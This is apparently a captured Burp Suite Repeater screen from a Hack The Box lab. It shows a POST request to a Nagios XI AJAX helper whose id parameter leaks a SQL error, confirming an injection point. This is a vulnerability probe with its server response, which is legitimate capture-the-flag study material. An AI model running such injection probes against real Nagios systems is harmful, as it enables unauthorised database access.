 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 47
19
20 action=acknowledge_banner_message&id=thisiszero
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 21:11:28 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
21:41:28 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 154
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : Unknown column 'thisiszero' in 'where clause'
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}